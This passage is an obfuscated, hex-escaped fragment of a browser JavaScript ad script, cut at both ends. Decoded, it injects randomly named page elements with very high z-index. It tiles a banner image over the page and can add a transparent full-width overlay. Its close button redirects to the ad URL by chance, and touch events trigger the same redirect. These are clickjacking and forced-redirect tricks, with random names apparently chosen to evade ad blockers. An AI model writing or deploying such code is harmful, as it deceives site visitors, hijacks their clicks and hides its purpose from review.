9\x6c\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x41\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x69\x6e\x6e\x2c\x20\x4f\x69\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6e\x6e\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x78\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x78\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x20\x3d\x20\x69\x6e\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x4f\x69\x64\x20\x3d\x3d\x20\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x6f\x63\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x74\x6d\x6c\x22\x29\x5b\x30\x5d\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x4f\x69\x64\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x78\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x74\x68\x75\x6d\x62\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x3a\x20\x76\x5f\x61\x75\x72\x6c\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x3a\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x61\x6e\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x63\x68\x61\x6e\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x61\x2e\x50\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x43\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x6f\x6e\x74\x20\x3d\x20\x27\x27\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x4d\x47\x42\x6f\x74\x74\x6f\x6d\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x74\x6f\x70\x3a\x35\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x70\x79\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x27\x20\x69\x64\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x2b\x20\x22\x5f\x63\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x69\x6d\x67\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x69\x6d\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x72\x63\x20\x3d\x20\x76\x5f\x74\x68\x75\x6d\x62\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x61\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x76\x5f\x61\x75\x72\x6c\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x69\x6d\x67\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x29\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x2f\x2f\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x3d\x22\x3c\x61\x20\x68\x72\x65\x66\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x61\x75\x72\x6c\x20\x2b\x20\x22\x5c\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x5c\x22\x5f\x62\x6c\x61\x6e\x6b\x5c\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x5c\x22\x20\x73\x74\x79\x6c\x65\x3d\x5c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x34\x30\x70\x78\x5c\x22\x20\x2f\x3e\x3c\x2f\x61\x3e\x22\x3b\x0a\x0a\x2f\x2a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x41\x50\x28\x5f\x63\x6f\x6e\x74\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x65\x6c\x65\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x65\x6c\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x65\x73\x5b\x6b\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x63\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x6f\x70\x63\x29\x20\x7b\